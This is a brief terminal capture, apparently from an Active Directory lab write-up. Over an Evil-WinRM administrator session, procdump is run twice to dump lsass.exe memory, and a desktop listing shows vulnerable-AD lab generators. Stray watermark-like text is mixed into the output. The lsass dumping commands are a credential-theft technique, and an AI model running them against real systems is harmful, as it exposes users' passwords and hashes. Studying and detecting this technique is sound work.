 *Evil-WinRM* PS C:\Users\Administrator\Desktop> ./procdump.exe -accepteula -ma 'lsass.exe' 'lsass'
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:12:19] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass.dmp
[20:12:19] Dump 1 writing: Estimated dump file size is 155 MB.
[20:12:19] Dump 1 complete: 155 MB written in 0.3 seconds
[20:12:19] Dump count reached.
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ./procdump.exe -accepteula -ma "lsass.exe" 'lsass2'
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:12:34] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass2.dmp
[20:12:34] Dump 1 writing: Estimated dump file size is 155 MB.
[20:12:34] Dump 1 complete: 155 MB written in 0.3 seconds
[20:12:35] Dump count reached.
SECYBR
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
IS A PRODUCT OF 0XHAVOC.
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/12/2022 8:41 PM ADGenerator-main
d----- 3/12/2022 9:05 PM BadBlood-master
d----- 3/12/2022 8:50 PM vulnerable-AD-master
-a---- 3/12/2022 8:41 PM 119075 ADGenerator-main.zip
-a---- 3/12/2022 9:05 PM 697664 BadBlood-master.zip
-a---- 2/22/2021 8:15 PM 435 example-file.txt
-a---- 7/1/2022 8:12 PM 158029714 lsass.dmp
-a---- 7/1/2022 8:12 PM 158029548 lsass2.dmp
-a---- 7/1/2022 8:02 PM 401296 procdump.exe
-a---- 3/12/2022 8:49 PM 20144 vulnerable-AD-master.zip